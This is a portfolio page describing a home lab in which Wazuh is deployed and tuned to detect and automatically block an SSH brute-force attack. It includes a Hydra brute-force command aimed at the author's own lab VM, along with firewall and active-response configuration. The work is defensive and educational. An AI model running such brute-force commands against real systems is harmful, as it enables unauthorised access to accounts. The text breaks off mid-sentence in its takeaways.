



<file: projects/Wazuh.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Snort — Vilde-Marie</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>



<body>

  <header class="site-header">
    <div class="header-inner">
      <a href="../index.html" class="logo">Vilde-Marie<span class="accent">.</span></a>
      <nav>
        <a href="../index.html#projects">Projects</a>
        <a href="aboutme.html">About me</a>
        <a href="mailto:vildenia202@gmail.com">Contact</a>
      </nav>
    </div>
  </header>

  <article>

    <div class="project-hero">
      <a href="../index.html" class="back-link">← All projects</a>
      <span class="card-tag">Cybersecurity - Blue team</span>
      <h1>Wazuh: Threat Detection and Prevention Lab </h1>

      <p class="lead">
        Intro
      </p>
    </div>

    <div class="project-body">

      <div class="meta-row">
        <div class="meta-item">
          <span class="label">Type</span>
          <span class="value">Lab / Cybersecurity</span>
        </div>
        <div class="meta-item">
          <span class="label">Tool</span>
          <span class="value">Wazuh</span>
          <span class="value">Hydra (SSH brute-force)</span>
          <span class="value">UFW (Firewall management)</span>
          <span class="value">nwtplan/NetworkManager</span>
          <span class="value">VirtualBox</span>
        </div>
        <div class="meta-item">
          <span class="label">Course</span>
          <span class="value">Hackersploit Linux Security | Blue Team Series</span>
          <span class="value">Episode 2: Intrusion Detection with Wazuh</span>
          <a href="https://www.youtube.com/watch?v=P38H4g938rE&list=PLTnRtjQN5ieZuL1qgfAQxEIg1Bw4hS8wM&index=3" target="_blank">
            YouTube</a>
        </div>
      </div>

      <h1>Objective</h1>
      The goal of this project was to get hands-on with Wazuh as both an intrusion detection system (IDS) and an intrusion 
      prevention system (IPS) — learning how it flags suspicious activity and how it can be configured to actively block it. 
      Alongside this, I wanted to properly understand a two-adapter network setup: an internal network for lab-only traffic, 
      and a NAT adapter for internet-facing communication back to the monitoring server.

      <h1>Environment</h1>

      <img src="../assets/images/Wazuh/environment_Wazuh.png"
            alt="Planned network diagram"
            class="screenshot">

      <p>
        Setup:
        <ul>
            <li> <b>Wazuh Manager + Indexer + Dashboard</b>: Deployed as a single Linode Compute Instance via Linode's Marketplace app (4GB plan),
            rather than run locally. This is a cloud-hosted service I connect my lab VMs to, not a VM I managedirectly through VirtualBox</li>
            <li> <b>Ubuntu Desktop (Linux Server)</b>: fresh VirtualBox VM, running the Wazuh agent</li>
            <li> <b>Windows 11 Workstation</b>: existing VM, running the Wazuh agent</li>
            <li> <b>Kali Linux (Attacker)</b>: existing VM used to generate attack traffic. Deliberately left without an agent, since it's the source 
                of the activity being detected, not being monitored </li>
        </ul>
      </p>

      <p>
        Each local VM runs two network adapters:
        <ul>
            <li><b>Adapter 1 - Internal Network</b>: a private segment shared only between the three VMs, used for attack traffic between Kali and the 
            targets</li>
            <li><b>Adapter 2 - NAT</b>: gives each VM outbound internet access, so agents can reach the Wazuh manager's public IP</li>
        </ul>
      </p>
      

      <table>
        <tr>
          <th>VM</th>
          <th>Internal IP</th>
        </tr>
        <tr>
          <th>Ubuntu (Linux Server)</th>
          <td>192.168.2.10</td>
        </tr>
        <tr>
          <th>Windows Workstation</th>
          <td>192.168.2.20</td>
        </tr>
        <tr>
          <th>Kali (Attacker)</th>
          <td>192.168.2.30</td>
        </tr>
      </table>

    <h1>Method</h1>
    <h2>Deploying the Wazuh server</h2>
    <p>
        I used Linode's Marketplace (now labeled "Quick Deploy Apps") to spin up a single instance running the Wazuh manager, 
        indexer, and dashboard together. After the ~15-minute install finished, I grabbed the generated dashboard credentials 
        via SSH and logged into the web UI to confirm everything was healthy before touching any local VMs.
    </p>

    <img src="../assets/images/Wazuh/Linode_setup.png"
            alt="Linode setup"
            class="screenshot">

    <h2>Connecting the first Agent</h2>
    <p>
        With the manager confirmed working, I generated an agent install command from the dashboard's "Add agent" flow and 
        ran it on my Ubuntu VM.
    </p>

    <img src="../assets/images/Wazuh/setting_up_agent_1.png"
            alt="Trying to set up agent pic 1"
            class="screenshot">
    <img src="../assets/images/Wazuh/setting_up_agent_2.png"
            alt="Trying to set up agent pic 2"
            class="screenshot">

    <p>
        The agent installed and started, but didn't show as connected — checking the agent's own log (/var/ossec/logs/ossec.log) 
        showed repeated <b>Unable to connect to enrollment service at [172.236.12.165]:1515</b> errors. SSHing into the Linode 
        instance and checking sudo ufw status confirmed the cause: UFW only allowed ports 22, 80, and 443 by default — 1514 and 
        1515 (the ports Wazuh agents use to enroll and communicate) weren't open at all.
    </p>

    <img src="../assets/images/Wazuh/fw_before.png"
            alt="Default firewall settings"
            class="screenshot">

    <h4>Fix:</h4>
    <pre><code>
        sudo ufw allow 1514/tcp
        sudo ufw allow 1515/tcp
        sudo ufw reload
    </code></pre>

    <img src="../assets/images/Wazuh/fw_after.png"
            alt="Edited firewall settings"
            class="screenshot">

    <p>First agent successfully connected to the manager:</p>
    
    <img src="../assets/images/Wazuh/first_conn_agent.png"
            alt="First agent connected"
            class="screenshot">

    <p>
        Once that was in place, the Ubuntu agent enrolled successfully. I repeated the same process for the Windows Workstation, 
        which connected without issue since the firewall was already fixed.
    </p>

    <img src="../assets/images/Wazuh/sec_conn_agent.png"
            alt="Second agent connected"
            class="screenshot">

    <h2>Fixing the internal network</h2>
    <p>
        Before running any attacks, I needed the internal network actually functioning end-to-end. I set static IPs on each VM's 
        internal adapter (192.168.2.10/20/30) — on Ubuntu, I did this through the Settings GUI first, since I found it less 
        error-prone than editing the netplan YAML directly by hand.
    </p>
    <p>
        This didn't hold, though. The internal interface kept dropping out every ~45 seconds, and pings between Kali and Ubuntu 
        worked intermittently before failing again. Digging into <code>journalctl -u NetworkManager</code> showed the actual cause: 
        the netplan-generated connection profile (netplan-enp0s3) was still configured for DHCP underneath, regardless of what I'd 
        set in the GUI. Every 45 seconds it tried to get a DHCP lease, found no DHCP server on that segment (there isn't meant to be one), 
        gave up, and cycled again — which looked from the outside like the interface randomly disabling itself.
    </p>
    <p>
        The real fix was editing the netplan config directly to disable DHCP and set the static address explicitly:
    </p>
    <pre>
        <code>
            network:
              version: 2
              renderer: NetworkManager
              ethernets:
                enp0s3:
                  dhcp4: no
                  addresses:
                    - 192.168.2.10/24
        </code>
    </pre>

    <p>
        After <code>sudo netplan apply</code>, the address held steady, and I confirmed it stayed up over a few minutes rather than just checking 
        once. Once the "cable connected" setting was also verified on both VMs' adapters, ping between Kali and Ubuntu worked reliably.
    </p>

    <h2>Performing the SSH brute-force attack</h2>
    <p>
        With the network stable, I enabled SSH on the Ubuntu VM (not on by default on Desktop editions) and confirmed port 22 was reachable from 
        Kali using <code>nc -zv</code>. I built a small custom wordlist that intentionally included the real password, then ran:
    </p>
    <pre><code>hydra -l ubuntu -P /tmp/small-list.txt ssh://192.168.2.10</code></pre>

    <img src="../assets/images/Wazuh/failed_first_attack.png"
            alt="First attack"
            class="screenshot">

    <h2>Reviewing the detection</h2>
    <p>
        Wazuh's Threat Hunting page gave a clean overview of the resulting activity — total events, authentication failures, authentication successes, 
        and a breakdown by severity level.
    </p>

    <img src="../assets/images/Wazuh/after_attack_dashboard.png"
            alt="Dashboard after attack"
            class="screenshot">

    <p>
        One alert stood out at severity level 12+, alongside two other notably high-scoring alerts: "<b>sshd brute force trying to get access to the system</b>" 
        and "<b>Multiple authentication failures followed by a success.</b>" Both correctly captured exactly what I'd done — repeated failed logins followed by 
        the one attempt that used the correct password.
    </p>

    <img src="../assets/images/Wazuh/after_attack_alerts.png"
            alt="List of alerts after attack"
            class="screenshot">

    <p>
        Clicking through to the associated MITRE ATT&CK technique gave additional context per alert: the broader attack category, what it typically leads to, 
        likely threat actor motivations, and related techniques — genuinely useful input for thinking about this from a threat-modeling perspective rather than 
        just "an alert fired."
    </p>

    <img src="../assets/images/Wazuh/after_attack_alert_details.png"
            alt="details alert"
            class="screenshot">

    <h2>Unplanned bonus: real internet background noise</h2>
    <p>
        Since I'd left SSH open to "Anywhere" on the Linode server (needed for agent enrollment testing at the time), Wazuh also picked up a steady stream 
        of real automated brute-force attempts from bots scanning the wider internet — source IPs from Hong Kong, the Netherlands, Nigeria, and elsewhere, 
        none targeting me specifically, just routine scanning of any exposed port 22.
    </p>

    <img src="../assets/images/Wazuh/unknown_attacks_1.png"
            alt="unknown brute force attack"
            class="screenshot">
    <img src="../assets/images/Wazuh/unknown_attacks_2.png"
            alt="unknown brute force attack"
            class="screenshot">
    <img src="../assets/images/Wazuh/unknown_attacks_3.png"
            alt="unknown brute force attack"
            class="screenshot">

    <p>
        This gave me a good reason to actually apply the principle of least privilege to the firewall rather than just reading about it: I restricted SSH 
        access on the Linode server to my own IP address only, leaving the dashboard (443) open more broadly since I need access to that from anywhere.
    </p>

    <pre>
        <code>
            sudo ufw delete allow 22/tcp
            sudo ufw allow from &lt;my-ip&gt; to any port 22 proto tcp
            sudo ufw reload
        </code>
    </pre>

    <h2>Writing a prevention rule (IPS)</h2>
    <p>
        With detection confirmed, I moved on to the second half of the objective: actually blocking the attacker automatically rather than just logging 
        the attempt. I added an active-response block to the manager's ossec.conf, tied to rule 40112, which is Wazuh's built-in rule for “multiple 
        authentication failures followed by a success”, which is exactly the pattern my brute-force attack produces.
    </p>

    <pre>
        <code>
            &lt;active-response&gt;
                &lt;command&gt;firewall-drop&lt;/command&gt;
                &lt;location&gt;local&lt;/location&gt;
                &lt;rules_id&gt;40112&lt;/rules_id&gt;
                &lt;timeout&gt;1000&lt;/timeout&gt;
            &lt;/active-response&gt;    
        </code>
    </pre>

    <p>
        My first attempt used &lt;location&gt;ubuntu-desktop&lt;/location&gt;, assuming this told Wazuh which agent to run the block on. It didn't fire 
        at all… Checking the documantation clarified that &lt;location&gt; only accepts one of three fixed keywords (local, defined-agent, or all), not 
        an arbitrary agent name. Since the alert originates on the same host as I want to block, local (meaning “run the response on whichever endpoint 
        generatedd the alert) was the correct option.
    </p>
    <p>
        After correcting this and restarting the manager, which is required for any ossec.conf change to take effect, I reran the brute-force attack 
        from Kali.
    </p>

    <h3>Confirming the block</h3>
    <p>
        The active-reponse log on Ubuntu showed the full response lifecycle firing correctly this time: triggered by rule 40112, targeting Kali's IP 
        (192.168.2.30), executing the block, and completing
    </p>

    <img src="../assets/images/Wazuh/success_block_1.png"
            alt="successful block"
            class="screenshot">
    <p>
        <code>iptables -L</code> confirmed the block was acctually in place, not just logged as attempt. Both the INPUT and FORWARD chains showed a new DROP rule 
        specifically targeting 192.168.2.30
    </p>

    <img src="../assets/images/Wazuh/success_block_2.png"
            alt="successful block"
            class="screenshot">
    <p>
        To prove this had a real effect rather than just existing on paper, I tired pinging Ubuntu from Kali immediatley after. Every packet timed out
         - Kali's own IP was now fully locked out of the internal network segment by the rule it had triggered.
    </p>

    <img src="../assets/images/Wazuh/success_block_3.png"
            alt="successful block"
            class="screenshot">
    <p>
        This closed the loop on the original objective: the same attack that Wazuh detected and alerted on earlier in the project was now being automatically 
        detected and stopped, without any manual intervention once the rule was in place. 
    </p>

    <blockquote class="reflection">
        <h3>Reflection: Things looking correct on the surface</h3>
        <p>
         Working through the internal network issue was a good reminder that a config looking correct in one place (the GUI) doesn't mean it's correct 
         everywhere underneath. The DHCP retry loop was invisible until I actually read the NetworkManager journal — the symptom (intermittent connectivity) 
         told me almost nothing about the cause on its own.
        </p>
    </blockquote>

    <blockquote class="reflection">
        <h3>Reflection: Differentiating targeted attacks from background noise</h3>
        <p>
         Seeing real, unsolicited attack traffic from around the world — alongside my own deliberately staged attack — was a useful contrast. It made the 
         difference between "an alert fired" and "I am being targeted" much more concrete than it would have been from a textbook description alone. Both 
         my sudo command and Windows' own background service logons also triggered detections, which was a good lesson in reading an alert's actual fields 
         (user, process, logon type) rather than reacting to the label alone.
        </p>
    </blockquote>

    <blockquote class="reflection">
        <h3>Reflection: MITRE ATT&amp;CK</h3>
        <p>
         Wazuh's threat hunting view and MITRE ATT&amp;CK integration made it much easier to reason about why an alert mattered, not just that it fired — 
         closing the loop between detection and the kind of threat modeling I'd otherwise only be doing on paper.
        </p>
    </blockquote>

    <h1>Overall Takeaways</h2>
    <ul>
        <li><b>Cloud infrastructure isn't magic </b> : a Linode instance is just a Linux server with a public IP, and public IPs get scanned by bots within minutes 
            regardless of what's running on them. Firewall hygiene (UFW, restricting SSH to a known IP) is a baseline requirement, not an optional extra.</li>
        <li><b>NAT and Internal Network adapters serve very different purposes</b> : NAT gives outbound-only internet access, while Internal Network isolates lab traffic 
            entirely from the outside world. Understanding this distinction was essential both for connecting agents to a remote manager and for keeping attack 
            traffic contained to the lab.</li>
        <li><b>Real-world noise is a feature, not a distraction</b> : the unsolicited SSH probing from bots around the world (while unrelated to the deliberate lab attack) 
